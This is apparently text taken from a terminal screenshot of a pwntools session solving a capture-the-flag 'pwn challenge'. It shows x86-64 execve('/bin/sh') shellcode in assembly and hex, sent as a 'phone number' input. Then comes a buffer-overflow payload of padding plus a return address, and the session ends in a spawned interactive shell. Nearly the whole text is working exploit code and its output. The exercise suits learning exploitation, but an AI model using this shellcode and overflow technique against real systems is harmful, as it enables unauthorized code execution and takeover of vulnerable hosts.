 root@DuskyJuniXor: /mnt/d/
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-wfrc63ao/step2 /tmp/pwn-asm-wfrc63ao/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-wfrc63ao/step3 /tmp/pwn-asm-wfrc63ao/step4
[DEBUG] Received 0x40 bytes:
b'This is your thrid pwn challenge ;)\n'
b'Give me your phone number: \n'
[DEBUG] Sent 0x30 bytes:
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 |jhH·|/bin|///s|PH··|
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a |hri·|··4$|····|1·Vj|
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 |·^H·|·VH·|·1·j|;X··|
00000030
[DEBUG] Received 0x12 bytes:
b'Give me your buf: '
[DEBUG] Sent 0x20 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000010 61 61 61 61 61 61 61 61 a0 40 40 00 00 00 00 00 |aaaa|aaaa|·@@·|····|
00000020
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
$